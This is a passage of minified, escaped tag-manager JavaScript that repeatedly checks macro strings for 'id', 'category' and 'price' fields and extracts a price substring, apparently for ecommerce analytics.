);\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } 